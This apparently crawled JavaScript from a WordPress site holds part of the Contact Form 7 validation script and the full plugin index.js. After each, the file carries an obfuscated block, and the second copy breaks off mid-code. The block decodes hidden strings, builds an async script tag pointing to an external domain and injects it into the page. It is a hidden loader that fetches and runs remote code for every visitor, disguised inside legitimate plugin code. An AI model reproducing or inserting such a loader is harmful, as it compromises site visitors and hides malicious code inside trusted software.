t("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===s[0])&&e.push(...n.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new n(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new n(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(s=new Date(t).getDay())?7:s;var s;return this.accept?.some((t=>e===parseInt(t)))})))throw new n(this)},g=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new n(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new n(this)},w=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new n(this)},x=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new n(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new n(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new n(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new n(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new n(this)},$=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new n(this)},I=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new n(this)};var E;window.swv={validators:e,validate:(t,s,o={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,o))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...o}=s;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof n)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==(E=window.swv)&&void 0!==E?E:{}}})();
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));

--- FILE ---
content_type: text/javascript
request_url: https://intervinos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8
body_size: 17852
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var 